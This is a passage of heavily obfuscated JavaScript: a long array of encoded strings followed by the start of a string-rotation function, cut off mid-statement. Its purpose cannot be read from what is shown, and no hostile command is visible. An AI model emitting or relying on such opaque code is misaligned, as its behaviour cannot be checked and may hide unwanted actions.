WQ9f','WRpcH8ouCmo2','WOJdPfDXqG','o3RdLviY','iSk7W6DoeG','oaKkvCoX','W7essc/dSW','WQOEWQFcGJ0','W4JcTCkpWQFdPW','WPlcVSkcW5ZdRq','E8oCWPu8nq','fCo4WRFcO3S','imoVW6iceG','WQfCFmopW4S','WP8RvJX4','W7dcNdhcPCkZ','W4BcO8kaWRhdGq','xqNcUmkwWOy','W6jmW6NcId8','WQTwWPq5WOK','WRhdUSkKW63cRa','WQtdTXVcN8oV','uSk0c8krWRO','WQtdQaRcMCoh','hSo2ySogcq','WQrBi8opW7e','W4yfW5/dN3e','WQpcMCkegJS','BmkghYdcRW','jSo4W63dGau','WRCsW5KTW4y','WQ/dQqbbqG','W7VcPmk4mY8','W4NdNCo0Cwi','W5FcUXXIEa','Amk7W78xnG','f8omW4pdMmki','uCkCWONcK8oU','WPpdRConWQbn','WPNdHSoeWPqN','WP/dUCodWPhdHq','WOe6W6iIWQy','w009W63cQa','W57dS8o7z8ku','hrdcVCkhW6G','WRPzWPqVWO4','WOddJ8k6WPpdRq','zCkpac3cUa','WQTBWOSUWPm','eSkjW5xcTa4','W7z3AaVdGq','WOtdK8krW7Tw','keVdUhuv','lCoOWQWxwq','aCoZsSkiWQ0','WONdVCoAW6xdPq','emkDW4xdOKm','z3nageW','WRpdOmoyxmoB','qmk9W7pdQI8','jenhW7ap','W7dcSGfVmq','FfffW5qx','xeRdUSoDW58','E8oDWPCXCq','W7mswtpdPa','fmoLDCk7sG','u8oaWPVcTXm','WOldLCkjW65O','WOVdRdBdPCkK','iSoVWRBcRa','lSo4jWRdSq','W5dcKmkxW791','nWT8gmkJ','AmkSW7hdTdm','WRrTW4b/WOO','v8onW4JdSfa','d8klWPJcSXm','WQeuWQxdK0C','WRxcQCk8m8oa','euFdQ1uC','WQVdSdddH8kP','ESk0pG7dTq','ahaVWQaG','ffP3W6ma','BfymWOfY','W5FcPmkBWQao','W5ZcPmkMbIm','W5TDwCoGrW','pCoyW6qCrW','W6hcOXb8pa','W4GSWOLLW6m','BZbVWRNcMa','W6ldVMuyWQK','thhdS8o9WQa','jqSBv8oZ','WOFdISkTW4ddVq','p8oDW4hdHSkI','W7dcJmk5W44k','m0ddRqm0','E8ozWPuNyq','bSoSmCk7aq','W68kW4jYWOe','WOJdH1uQWR8','W5zLcx9P','W5BcV8kbW6up','aaKRWQ0d','u3ldSSoCWPy','WQ3dLConvgW','D0TWdx0','W7/dOwNcHKi','rxDnWOz6','W6ldOCkTW6/dVG','zCoUWQpcQ2e','WQ3dQSoywmoq','mHClWQji','W4tdLCk4W4RdOG','aCoZvSkmWRy','WOqFjKVcGW','qmk+d8orWRe','WQ3dQqRdHa','CvBdHSo+WOS','W54ul1pdHq','DIiVahi','ovi/ucq','WOBdOCooW6ddVG','W6JdV8oPW7hcHG','tb4tsZu','WRFdTevxwG','W5ddT8orWQpdKW','W6ldV8o/BCkf','CvWAWPBcHG','zajaW5v/','CuuEWPNdIW','l1FdRcKg','W7RcVaiSpa','i8ophsT5','W4BdSCkcWRVdKG','W57cVSkkW6ea','W7/cVrD0BW','rCkpac3cUa','W5BcV8o1paW','W6tdUNxcPCoa','W7ZdL8k2qCoz','W63dQx8oWOq','WPBcHSkuWOlcVG','CeJdGbaO','W5VdRCosWP3dLa','WRadkhJdMq','W61vW6BcHmkV','eSozWPRcOqG','W4BcMmogWPpcRG','FrpdJ1LK','W4hcO8kaWOVdIq','WOhdJ8kRW5VdUG','WOldPCk+rqW','WRiskIddUa','CfamWO5A','mIBcJHaU','WO7cSCosWPxdGW','FvX/p8kJ','Bq8tWPjH','WP3cISoAW61K','BmkVW6Kyca','xhXYoCkl','W4bAemkYuW','ka4KWOBdHa','WPpdMmkFW71S','W77cHmkJW4Dc','WQddRJrDWRK','xSogWPtcTHi','WPJdLCktW7LV','vmkvWPtcISo3','e8oiatP5','W5baW6VcIc4','WQRdRdGsWRu','W6zcExZcUW','WQmfWQFcOWG','WRzgWOjSWPO','nhddJHaK','eSkjW4NdVqu','W4VdHHBdNcC','iCkZCM02','W53cUCkiW64z','W7ypFCoCW6a','W7hcJ8k+pSo6','pLWAWOnJW57cJmoCWQiHWRK','mmo0sCo3kW','W6FdSSk/W6VdVW','w2nNb3G','W6TrW7pcNt4','o8oIhYr4','ASoGW7RdSs0','W5NcJmkHW64P','pxRdMH4V','WRiso8oxW7u','gmo8w8olW6K','W7zBFhJcNG','CJLMWR/cSG','WPRdQatdI8kJ','BaOBWQmA','WR/dN3/cPCor','WRhdT8oYyCky','g8oZx8kmWQC','C0buW5ZcIG','obGtW4Gq','y8kXW61qba','W5jAtSoIxq','W6hcVWaGoW','tCk2De/cOW','W6RdRqRdHCkS','f0fDW7Om','WPtdSCkIuKK','e8oMwSoEW78','lSkfW55QhW','W4ZdN0VcNYS','oCk2WOfmeG','vSoaWOpdSGi','W6JdVSo2Cmov','WQ1WWPqTW5W','WPRdVN0sWRu','qgPcWRb3','WPVdVSogW6FdJW','FLenWPOw','WOpcOmoPbW4','Ea3cUfb/','EXn7WP/dMq','WOb1C8oZW64','WONcH0pdPIS','p1SlW5RcHq','WPxdSSk+rG4','W6BcVab+pG','WO3dImkPW4hcRa','nr8gWOqg','iSkLW6vufW','W4G0W68KWRa','umoaW4pcPmoT','W5xcLSo8WOpcVG','W6tcOujmua','WRBcPK3dHCkS','lCk1WQumrW','WRbvAYVdSq','W6BcOw1KAG','pfX3WPpdMq','FXPZWPNcNW','W6hcMCkhW6q7','W6RdUSkNWQRdUa','o0pdThqr','wCkuaIJcSG','WQncW6BcNxC','esmDW5q0','dmkJW5xdSKe','y1TgWPNcNa','W7pcMtVdOmop','WOFdQ8oZWPddO8kiW5a','W7rmDCoCW6C','qmk+d8otWRi','WPFdKColWQG/','W6hcTCkRcI4','WOz/WQPL','rCoBWPtcOLS','vKfBjZS','W4hcGmkkW6yN','zbOhW7qd','eSkjW5xdVbu','WQtdVsH3W7S','W4ZdLmoYEmoW','B19ZrZW','W6HmW6NcSI4','oYeBv8oV','A0WBimkU','C8kxqtRdVa','W6FcUW3dI8k+','W6ZcRCkRedm','fYunWOeA','W6epkchdTq','WOddH8kKW4BdOG','DKejW4JcNW','bmoCW6mfwW','mmoQW4Tweq','WOxdISkPW4hdTW','FeevW5ddHG','FX53WONcHW','krtcMW','WQqhySkDW7C','hWhcO8kwWOy','WQ/dR1jevW','WONcLmkcW5ZcGa','WPDxWPOKWPm','n8kRW6rsbG','W7qpoCoCW7O','sLjonL4','uCobWPdcSqO','WOZdUSocWQNdKq','yq9lW4jY','BLymW5OX','zxiIbwK','mhRdGrOF','WPBdQmkUrfu','W6unj8k3WRq','jmoKpr/dTW','W5lcO8onW6Wc','W4BcHSk/W4hdRq','WQ/dU0ufyG','W5lcQmoWpaW','W7hcRZBdRCkf','jgnJa2G','WQhcSmkZiSog','W6ldPSkNW67cOq','WRasyIpdVq','AmkasrBcVq','ASkoWORcJ8oS','F8kCWOlcJCoY','wSo7zCoVva','W7ZcNdtdTSkt','W7lcQSk8lCkE','aeGNWQrA','W77dJmk6W6hdPq','W63dU3OCWQi','W6xcU0/cGSoT','W6pdUCoGxCke','WPddICk+W7ldOG','WPqwm1/dHW','W7LfWPGVW4C','W6BcUGv6jG','WQJcQtyFWRi','WOW+W7v7W4K','WRJdRSkGx0i','yKWvgmkH','zCoBnqFdQq','n8oZjKldOa','W4FdVSkKwfG','W4ZcLtNdOmkd','aLTWW6fh','FeSqWPZdHW','WPxcNCkwW79L','WPSiW7aUWQO','DZVcKfa4','h2r7W5i+','lX4jWP0h','r8kyWOBcJ8oX','W6jgmdtdSq','WRFdUflcGmkL','W5/dU8kaW5ZdGG','qXpdO8knWP4','D3bJc28','vSoaW4pcJSo2','DmkHWRldQMW','oeVdR3uy','W4DaqSo+','WRpdSuvxaW','wwysW6u0','W4ZcUW/dHmkj','AmoQWQXvda','DXDYW4FdLG','mKOTW5RcIq','zIGOtx8','C8oGWQpcUHa','z8kkdgZcSG','W4lcMCkBW5iS','W4BdNmohWPRdJW','mayAW5ldHG','W6fbkHxdOq','W5raxSoKuq','WQhdSCo/DSok','WP8OuJDS','W6lcUXlcI8o2','WQr2W67cGsW','WQJdQh0yWR8','W6ZdJmokxJ0','WQ/dR0Ciqq','nLRdNbSa','W4zRuJLR','B8kjcI3cQq','W55mxG','W6RdISo7swW','k8o5mW','kq7cKbW2','dSo3W4hdHSkI','q8kTW7TJba','n0LaW6Ct','hWhcV8kfWOy','pmk1WQKBwW','WQpdR1q','uHDHWQ7cLq','W4OmlWFdIG','imoPWPu4Cq','k8ktbJhdPG','l8k8sh0M','vCklbJxdPa','m1/dKXG0','WPuPvcn+','WQ3dSmoOxuO','W5dcTCoGW6xdQq','pvldNXvY','W5BdOmkoW68d','W7ZdHmoYkSku','WPNdGmkoWQr1','WOpcGtzDW7S','WRhdMqRdHmkI','WPRdTSopWR4G','i8o/if7cSq','m0ddGHeR','e0W4WPey','zGmaWO8A','qSkHa8kmWQS','B2zFWOrG','oCoUW67dQhG','q3yoqYK','WPldUSodWOJdGq','W5NcHmklW5ldUG','W7TbEIFdOa','ymoLW7GluW','rXuUWQGb','j8oJW6OceG','WPaQutv/','W63cQZzbW7q','WO/dP3CEWRa','CSkigw7cQG','umkBWPxdNmkI','BNjComkm','WOTmCCoyW7C','pSk0WRPlva','WQ7dPCoJBSky','smo4WQS+xa','pbPKWP/cKG','W7hdKSo0tSkV','B8kOWQTqvG','kmoGW79rea','umkMd8koWQy','kL/dObWj','yCkPW79ewa','CSk2bSkzWRW','naioWRWo','W4ddQmoFrCkX','WQVdRWRdJmk5','e1SRWQis','CLa6','W6dcOCkAW4q/','W5RcO8kEW6uF','WPGYW7fNW6m','fCo+WRVcR2W','ruKfqJS','uuBcV8oUWOm','DtVdJHyV','nrDhW4Ge','W4jliHldJW','W6JdPSkZyCkB','W4TNb2u9','WPBdRLbquW','W6VcHsFdOmoE','EHpcKJC+','A8kHW75eeq','WRdcOI1FW6u','i3RdHre5','W7ZdVmoOfdi','DbqJWRnk','W7pcTLPJBW','iGKsW7nl','W7FcOrX+Aa','W4GVWRj1W7m','EvSYcgm','oCocWQdcOwy','W5lcVSkoW7ie','zSk7qcPX','vCk/mmk2dG','BxyXAdS','nuLGW7uh','W57cQmocW5a9','DZVcKb0U','oN7cGXi1','WONdPvlcJwG','hmoXw8oEW6e','x8kCWPFcH8oX','C28uAZW','w8kEWQrMkq','FLPJcgW','ffKMWQGd','W7xcVHaJFW','W53dNmkBW7XI','W6yhWQFcJYq','aKOHWQqt','WQ/dOCoQxZa','nLCQtZa','ieyMWQus','WRKaBmonW7G','jtr+cN0','tmk2rCkSWPG','jqSBs8kR','W5VdSmkcWOJdHq','BfHlfSk7','mhZcGHaY','j3FdJqzX','pKm0W4tdVG','W6ZcGdtdQ8oE','W4VdK8kpW6X0','WQNdSrP8Ea','CGbCWPtcJW','naurWPGa','fCoDW4hdHSk+','beDjWPX/','Aqj6WPxcLq','WR7dUmoSW5NdOG','WRHoASooWQK','kCkdadFdOG','W6tdUSomEw0','W59ixSoJcq','l0pdLWj/','WQ3cR8kTW6pdUG','W6xdUqBdKCks','WRxcRSk6bI4','W4tdR8onW6qm','W4ZcMYvNAa','xmklW4hcHCoU','ECkCDe/cOW','WPn+p3aT','W77cVmk8W7NdQq','bCoVACoRsa','W4ldGLRdKsK','jSohsx3dSW','yW3dR3eC','WQBdRXRdKmkO','beyNW64c','W7VcMspcU8oQ','Dqq2WPNcMa','bSkabSktWQS','gCo2ySo8rq','pWuqWPOw','xLxdUSoGW4O','W6/dTCoHimox','E1eyW4fi','W6ZdP8k9W6/dVG','WRvCASkaWRy','pG7cKef9','W6PrWRBdMw0','WRpdRSk5eYe','WQhcH8kUgIC','WRBdSWz6zq','DSomWPKY','W4hdTSodWPJdJW','WRhcMCouumox','sM5jW4j6','hNz9WOnxW6S0','WPlcMmogWPpcRG','WR9kFCkaWRy','W4PErmo+ua','WRpcH8oECmoQ','w2vRc28','dmoGW6iavG','W43cKSknW6XM','gIesWQ5U','W7fEAZxdPW','pmoOhha0','hu3dTSoxWOK','W7hcGWXECW','WO5fyatdGG','W7WsAsRdTq','hCouWP3cMe4','W4JdRSkLWQNcSa','WPXgWOePW5S','v07dSSoC','W5ZdMSomx2q','oCkZWQpcPgG','ASkHWRFcO3K','W6hdMmowsMy','DSkYWRldTdm','dSoaWPJcTue','WOddOSkwWOdcKa','wKldTmoCWOy','W7RdISkeccC','wGSMWQGz','W5RcPCoWWRJcVG','WPn3W6aQWQ0','jvL9W5aU','gSoXBCo3ea','W5RcV8k9rr4','lLldMr4M','WPZdN8koW60G','WRtdTmoWFCo/','W5Daq8o3cq','WPpdRConWQaq','u8ksWPpcO8oJ','oKHCW741','kSoOW7eExG','WOddHCkjWRWN','WOpcJCoyW7LM','h0xdVSonWOm','D198cxi','DxhdJqK9','W6ddPmo2l8kB','W7hcG8ogx2e','WP7dQhCjWQ8','W53dHHpcI2O','W73dUmo6ECo7','WQpdSWifqq','W6xcPHb8zq','uNKWFI0','WRXwW4XPWOi','W6xcU1pdKSkK','W4hcO8kaWPVdGq','BcbRa3m','yqzjWPaX','pKBdRY4i','WRZcSSo7DSkd','mCoNW6HEeW','W4FdRCkwWOPn','aK0JWRvg','rSoRWPdcTa4','WOXnyXhdKa','WQNdImoPDmoW','jSohswhdOa','emkxWQlcMY8','BCozWP05Ca','CfCWDt4','W4TlW6NcMGO','a17cJcDU','zmk+WQXucq','W55pFWddHG','W7PNF8orya','WRKjdCkWfa','uSk3WQBcHCoq','WOr8t8ojW60','oW3cJL87','WRXaW5eyW5a','vCkrd8kAWRa','FX14WO7cLq','m0HaW7Tk','WQXaWPr1WRK','W7RdICo/FG','W7hdNmodu3q','WO/dG8kOWO7cRa','kKVcIxP/','W7RcSCkVewa','hCoorSoycW','aGpdS8oqWOW','WPnntmoKvq','Bf0fFCoV','DgziWOzG','WORdSCkiuh0','c1bzWP9X','qYniWO58','Ef/dIqW3','W6/dNh8oWR8','gNFdPxKf','W6OLoCkDWRq','sWnhW5W0','WOjLtwe9','A3ryh8kQ','Cb8dW4qI','kCoVWRRcUNS','WOu3vM0V','W4tcHSoSWO/dRW','De4RwNu','W7H9rCo5xq','nNZdJri+','WQVdPgq4WRO','gSoXEmo8ba','nmoIfJ55','DCoBWPHPnW','W7nbExVcTG','W6RdJ1FcGg8','juJdPWOm','W6vkW6pcId8','W7ZdQu9trG','iMHmW7uf','iKvBW5ig','WODkDCoyW7C','W6/cKSoLiSoI','u2OtzG','W7VdKSo1zmkW','xKJcSSokWO4','swXcWPXH','W6FcS8kVbq','WOK7W6y3WRO','jSoIiaRdSq','WRiskMBcTa','WRBdTCo6tsC','W5hdRCkZhXC','WQRdRK5ctW','xmkoWR7cLCoP','bmooW5FdKCoJWOXdALaY','W4rHBqFdMW','nLCnc8o/','yLGaW5C5','WQuglwRcTa','WO/cQCkeW7zn','WOlcISoAWQ48','W79xjtxdUa','mKTDW7jh','eKpdTgSs','aGpdSSoyWPa','WQFdQMaCWQG','oSo4W64EeG','zSkHW6jObG','xeddS8oCW4O','xGhdT8olWOC','zCoaWPhcPGK','W68nj8k3WRq','WQRdUgWCWQ4','lL3dSaOp','WPlcOSknWP3cNG','W4botmo9uq','o0FdHHuT','fmoSF8kKsa','lCoBianD','WPqSxxbP','W6hcOv0mga','s05mi8kU','AqHbW4iO','W6BcSSk6aJq','W5VdSmorWPNdKG','emoSEmk5lq','ACkku2hdRq','WQ7dGgxcTCoq','W6tcR8kZaIC','gIesW6u0','W6ddVCo2l8ka','ibT7WP3dLa','nujmW7ab','W5NcHmo9WPhcSa','mwRdLt8C','n1LAW50l','W6dcHCkNg8k+','qCksWPpcP8oU','WR/dGg7cP8oE','WQyGW5OcWQO','WPejt8o5rW','W4jbEflcGW','W57dPCoxWQNcOq','W5FdVmkeyJu','vCkcbstcVW','jxvAW7Gd','hmoXcCkuWRO','WQpdQSorsMi','WOFcM8oUW5VdUG','D8k0DapdRa','W6hcQZeUWRC','WQpcMCkexgG','rmkXa8kuW78','W7qtnSooW6a','W6xdTSkQW6hdQq','WPZdN8kDW7DP','tSkYdSkvWRe','WPWji1dcHa','BtVdNXW9','vCoaWPpdSee','WO8WWQ0QWQ0','m8oId20M','y8k8W6LfxG','fCkEWO3cH8oX','W55md8kWvG','dSo8a8krWRG','dWhcQSojWPO','l8k2wNmC','WPtdGSk4xuu','WRBdSXDNBW','WRpcM8k2DCo3','W7XwyZldUW','oCkGW7hcRw4','W6RdTHZdHCkS','W4OWW6iOWQy','ou5mW6ed','FaPhW541','W7RdKNxdP8kj','ECobhshdKq','wGSeWOqG','wCorwg7cVq','ouVdRNij','pdBdJXaY','DCorWOG1FG','W6ziW6lcGZK','WQldKJ/dPmkw','W4dcOCkcW7qE','rg1yWO59','W6RdL8okx3u','WPhdUCokWRtcSG','gJjFWOHIW7KXW7u','y8o2WOyxrq','WP3cQL/cKSo9','WQ3dQ8o4WRRcVa','z2XUewG','WOWol0ZdHW','W7OioCoaWR0','rCkejmkoWPq','W5ijrCoIuq','W7VcKu/cGSoT','kaLhW4mp','W5dcJmkjW65M','WRicrsjL','W55+yaddLG','xZKmW402','W4G2W68XW74','W4vaFbxdKq','WONdU8olW5NdOG','DqzJWOG','jSoVW6myeG','W67cR8oQdY8','WPmjdCkWca','WPZdTmkcW67dSq','W5T1zbldPa','cf1QWRLg','W6XlW6ddJrO','W5ddRSo2ALq','rSokWP3dSee','wCkMgCkBWR4','k8o5jLxcOW','WQVdQe/cKCoT','WPldRCoqWP/cNq','WPdcNmoRW6ddPW','or48qY4','imo4WQqAqq','x8kWbSk5sG','r2joWOP4','nNxdNYmR','vCoSFSo6vW','W5lcUSkaW7/dTq','W4FdHLRcRMy','W67cQmkKbJi','hu7dVwiw','FqCoW4VcHW','WOC0W6WWWQ0','W5Daw8kUpG','zu3dRgqt','WPlcVSkcW4ddIq','r2PlWOeU','qNusW6u0','WQZdRvhcQmoT','W4DNc1OT','WOxdLCk/WO7cRa','WOfNftrS','W6NcR8kmW4O3','WQ8mW7TRWPm','W5qivdHN','WOq2W6eGWQ8','ywWTxeW','emkyW5FdRgS','W7ZdVmoOfcK','WPpdRCorWQ8j','W43dV8oYzSks','EHpcJL8+','WOBdSmkUrqe','W7BdI8oYxCoU','W7RdKCk5CSoY','WOxdSmkaW4hdKq','W5v1W6SXWRC','D0CZwIG','qSomWOFdSJi','WPtcHxdcQvW','W47dGKRcQwC','iLPAWQLf','W6tcOe8HmW','W6VcVe/dN8oK','D2BcPNv8','nNBdIv18','rSkpWOldM8kG','yv9+EsG','W5LcEL7cHa','W6ddS8o4zCkf','mmoSfsGR','WPGEp1lcNq','W63cQmk5pdm','W4FcNdnAmW','hCoTWPdcOqO','mSkMW5NdQI8','W4v8dwy0s8o+W4ddKSoOW4lcLG','WPpdMmovW7LM','nuveWRWF','CxmVjxO','pSkEW4aWFa','B8kHW79OfG','zfHisSoT','aCoDfYBdRa','W7rBEdxdOa','rwGbWOX7','W4NcTmopWQaE','W4nAFfFcIG','WQFcS0JcJCkP','evxdHuyu','mmoQWRGhvq','W64pkCkgWRq','WRamagBcTa','WQunyaD7','smkGnCkpWRq','W7ZdICoTCmo3','wCoaWPVcJqi','WPhdRCkbW68m','laHNg2WiWRGjW5yjmCoz','B1TZrJW','WO7dVSk/q14','WP7dS1uUpa','rCk6hmoCWRW','W4hcRmksWOZdKG','WOaYW6aUWQy','W5/cMttdJcS','WOhdPCoBWRpdOG','WPmjdCkWfa','W7BcJ8kOomkL','hWhcV8kzW54','ASkeW5ShFa','W5XhwCoXxq','WPhdRCkoW6Wm','s8kvlmk5sG','zarpW5qJ','WQ3dPeqyaq','ASk9WOdcVM4','W6jlWRNdP20','bSoYWPRcR0e','AgLRb2K','WO7dS8kGAuK','nKZdR2qp','W44gkf/dHW','dmohswhdVa','y8kvs2hcVG','W7dcVSkjW5mx','W53cSSoKqeK','WQtdO38Upa','WQ7dSWf8Fq','W5zhwCkQeW','WP3dUSolWORcNG','WP7dM8kLW7TJ','W7xcVWeZpG','FeTwWOfG','A3/dHqL8','AejuW5GhW6TpB2xdUW','l8kGdYrY','W7/dHSoQySkJ','WQhdJCoeW6/dLa','prGoW5K+','WOhdO8kpW6RdVa','WOtdN8kkWRfX','W4JcSSkIw0S','Curlwmk5','WRNdRConWQbn','W5zLcsn9','y1hdQhGr','WQhcPXZdI8kY','W6TaW6tcHIG','WOeKW5W2WQG','aCkEc8kuWRu','W6tcOXb8mq','sCkNhSkmWQW','crDaW6fx','hu3dSMat','D8otWPT0BG','jSo4ht9V','W4ddU8oeW4hcGG','WR/dKgNcQSkq','WPWvW6yJWQW','W5qvlu7cQq','WRDvW5eCW5i','W5ZcJSkmn28','DsxcPL98','prioWPGC','WRZdL8oRCmo5','W7NdTSk7W5RdOW','uKBcV8okWPa','guRdHr4u','W4RcTConW6ddOW','mXqJWRnk','WQLtWP9RW5a','pLddRhmo','W5lcVSkEWR1p','WQu5W4KXWQ0','W7ldO8kUimkq','WPCRftXI','rmk3v8oEW64','CSkigWdcSa','CCogW64BeG','WPxdTmk7qHy','g8oRBCoWba','D09EbCoI','FWlcVceX','W5ZdLXBcLYS','BWPnW58I','WQfFmCogWRq','W4jSW5hcHtW','kSoMW6PmEa','D2n9c2S','fCoDW4hdHSkI','W7xdKSo2zmky','bCoyW43dHCoK','W73dK8k0zSo7','W7hdJSoQtSoT','WPZdN8kBW7PU','ouqtWRne','W5ZcTmkyW5iC','ESonW5mHzG','rCk2gq','ovVcNrC+','B188rJG','WOVdRmkJuhy','h8orWRBcI0W','kh1YW7Ly','iCkTgYf3','WQtcGdtdOCke','WQ1CoCkmWRq','qmkNa8ktWRe','nCkBxt3dQG','W64pkConW6W','wbDLWPhcGa','WONdUmokWQtdVG','WOpdUmk5daW','W5tcUSolW6ddPG','lfGsW5JcNW','WORcSSk+rKa','WO7dH8k6W5ldVq','wdeCWPHJ','Dmk0WRFcJSoZ','W6H6W6lcIsq','W6RdV8oAw8k5','n0jCW78F','F8olWOG8EG','pmkEWP04yq','EmkKW7KzqG','WP4VwJ5Q','W73cPmkK','C1OsW4VcNW','CXXIWP/cMG','k0DsgCkK','WPyop1dcLW','u8kmxmonW7a','DazIWORcHW','WRvboCorW7S','WRldG0vdta','W4VdIeZcIg4','WPT6WOKaW4C','W6j3WQnLW6m','W41DFe3cGq','z8o1oa7dSa','W7boW67cGXi','W4FdRmohW4lcQG','WPDLxsjO','mLejWOCu','W4ddL0RdLNK','W6BdUSkNW5xdRW','WOj7vmoTW7W','WRhcH8o7EmoT','u8oFWPtcOqi','WPxdOKfrvW','W5i4W7mGWQ0','Df5EbCk2','dSkGgSkDWRe','o8oPW6acsW','W6rmW6NdGce','BajyWPaZ','FfLWrtm','W7tdO8o2CmkO','W6BdKNxdTSks','WOdcVCkCx0i','lb/cVM0u','WRjBWP8uW5a','uCkGumotW7a','nK/dUYeC','W5RdU8obWPFdHq','y2CHdxu','DuypWOhdJa','sCkWAmoWha','sMf6aSky','W5PhrSk9vW','WP/dH8oyWR5J','W7RcPXX6Ca','W7qtCmoqW7m','W7VcP002AW','yb5cW4v+','WQFdReu','W6lcTCkpWQNcSa','lCoOWQWxga','CJ4fqJS','WONdG8oJW77dHW','WOqYWR5NWQW','WQ/dTvvx','nLtcOGTD','uSkRWORcR8oj','D0DEfCkM','W4RdJfVcIdy','WQtdSGhdH8k/','kbbiWO8s','WRtdS0LQDq','W6ddLSoksxm','tvuiyGW','WQJcOu/dKCkU','W5RcO8kaWOJdKG','sfCYsZu','W5ZdU8oq','WRRcMSkZiSox','mriurSo4','WOldUCo2fb0','WPtdRSo2ffS','W5VcQmkoW6Si','WOhcHmkr','W7hcKthdH8kn','W4vdBHFdHG','WRhdRX/dKCo3','W5dcGCojW65/','mCoAWPuIkW','W7KsW5fRWPm','WONdRCoCWRuD','A0PweSoT','WRDeFmozWQK','lXbhW4GB','F8k/lmk5sG','CSohexddRa','WOZdSmoDWRpdVG','eSokWPNcSXi','zXhcG1jH','f1fXW4Tx','WRHyWOa+W5O','W73dRmoPvmoy','W6xdL8oSWQ7dOq','F10vW5/dHG','ASoLW6ldUJ8','WRdcLdZdS8oE','W5hdTSknWPVdGq','W7vAFNZcTa','CmkYW7ZcVgO','zmkoawhcUa','DSkAjmkUWP4','W6PgW47cNs4','cZmmWOX1','nr4lW5jt','W4ddU8om','v8kyWO3dHmk8','W4FdV8kKwKG','W5raq8kWqa','WQmfWQFcKeC','F8oxWPiXzW','FCk5EXNdPG','W7ldK8o6ECkJ','W4ddK8o4y8oY','WR/cGdNdPmkz','p1L2W6ab','EfNdKWy+','rhDNWO53','BSoFWPj0DG','WPRdN8kuW7KN','WONdO8ooW7RdSW','W6SqkJxdPG','sg9nWPXN','W7NcS8kAW6NdRq','hCo6B8oYdW','WOBdSmkUDum','g8o4lmotaW','WRpcH8k5mCk+','W4hdLvVcIG','wahdRmolWOe','imoXEGddRq','W6qqWPSQW4u','yrHAW5uI','WQ3dS8o/u2i','Av1Jcdu','F8oHW6hcTJK','qSk4gCkDWQG','vGKiWQ0w','j8o9W6Czha','W7hcLmohvwK','WRjrzIFdPW','W5ldM8kvW6PM','o8okW64kxq','W7msyJtdSq','WOFdU8oiWQNdHW','WR4hW6dcJca','ACkHW7OjBW','FHTLWQxcHW','W4ZcN8kEW7DX','W6dcSLHJFq','mevBW5yl','WQyol1dcGW','WQnDWRBdNx0','FrX+sZe','W7dcGhRdLCkN','WR9DWOmoW5i','xLldRmo3WOm','WRtdS1uUyq','W6DKA8ovqq','WONcM1RcHx0','WQ5cW6BcGcG','ufpdSSkdW4i','fCoDW4hdMSoM','W4vDuapdIa','Amk9WQdcUgW','W43cMHZdNsK','WQ/dTmoBW6ZdOW','rqKOWQGe','W5KpFbXe','WQZdV3DqWRy','W7/dTSkUW6pdVW','WR/dG01rya','W5zLfsbI','uWhdVmovWOm','WRiskMBdLa','hmoPlmo6bG','CGD0W6ez','W4FcV8kHW5uA','W7hcP8k1WRVdSa','W5RdRmohWPO','W7hcOfvHEG','W7FdHSoTCmkZ','W5FcKmkhWRC8','BNrEe8kM','W53dSSk7u0i','WOBdUSkQw04','wLpdGmkpW5m','W7CFWQFcJIG','kauvWPTj','W7nEBZtdRq','WPNdNSkkW6TZ','esmpW55X','cZ9iWOzI','lHXFW4Gh','WP0mlWpdLW','c2FcRK48','lmoXjGddTG','p0dcKH85','WP3dPCkhW7lcSa','rCoUsmonW70','W6hdOCopueO','eCo2ESk5cq','i8o0fcGR','ECo9WP3cUWG','cYmmW49P','smk9A8o4bW','lmoYWQhcJ24','nJVdVWOS','W7RdLmoPCmoQ','FbumWPSd','WOigtmo8vG','DHygW7Cd','nqi6WPSy','CKKjW4VcIG','W4pcGqfMuG','W5RdK0FcGg4','WONdGSkOxKK','j37dNL18','WQfcrSkmWQa','WR0rxtLK','F3RcRJ1s','DbrKW5iJ','WOe5W6r/W7y','W6tcQ05OCW','C0nCWPFdIW','nr9fWPWw','ybiAWQPy','WQJcOunjqG','W5tdGmovC1e','jSo0WR3cOva','mLBdKrS6','W7ZcQSkJdr8','pe5/WPFcKW','Fe1kWOqs','o8oNW7KTxG','W5lcJSoWWR4N','WQVcUZZdL8k9','W4ZdG8kkW79P','ACkTW78','W4tdKSk1W4pdQW','W7ldICk5CSoY','gSkzWOJcKmk8','uCkJd8koW7i','W7dcHZVcPCkQ','WP/dSmodWPhdHq','WQtdPwuyWQK','j0npa8k/','f8k3k8k2dG','ornzWPVcIa','W7bNW5xcUtu','i8oZWRq','W43cKSk3W79V','W7/cTeddLmkO','WR7dUcTFWRW','jgVdGbyO','A1LAa8kQ','jgGmW7rh','xSkyWOxdM8kG','WO3cQ8kLWQNcSa','WOtdR8kUv1G','WRPoFCo/W7K','W4FcSbr6Aa','yeldT8oCWOe','smk+dCkBWR4','WQ3dHmkGW6BdQa','v8ooWPZcOru','WRtdS1uUCq','obGrW5bt','s0ldT8keW4a','z8onW5XM','WRxdP09xtG','FX7cS2uu','sSk6mSkRWOW','jGDhW547','W63cTZKCW6u','rSoBWPZcVW','xCosWOBcH8oV','ECkKW6BcOwBdMmoKsCkk','EL0Xwcu','W4VdPuqHFq','Curlwmk8','W5fgvCk9rW','EfZdGbq6','W5PhCSoZxa','jXOzsCof','W4GJW6y3WQ8','n0LcW6mf','WQ3dV8kMW6VdQa','nuvhW6Cl','WRBdRx8Upa','oX5+cMe','W5ddHmkvW649','hvBdTSoxWPa','EmoiWPBcUre','lvaOW7ddLa','FLC5qIK','W4ddIr7cMg4','WOi3xd0','WQpdSGbvvG','W6btBI/dOq','EXu4WPxcMG','W65vW7lcNM0','W7pdP1JdNSo4','F8okWOGXzW','WQ3dT8kOW77dRq','irfXxdG','W6ZdLmklt3C','iSoLDaddPq','W7TCvsxdVa','W6zxAwBdLG','ELm7bYO','WRtdR1P+Dq','BxyVaxC','lbpdKrW+','Au5zhSkN','W7RcLMJcP8kk','WRldTuvxaW','WRntWOCQW4a','W7ldSCkXiSkF','W7DEWPGLW5G','pX0eWPSa','W77cGYBdI8kb','W6ZcMZZdQ8k/','wSkbW4jLja','paHCW6JcHW','oZVdL3v8','zrmBWQnC','WOy4W7rNW6m','D182qtW','vqlcVcfD'];var _0x57e4fc=_0x41ca;(function(_0x44c2f7,_0x54703d){var _0x23ab75=_0x41ca;while(!![]){try{var 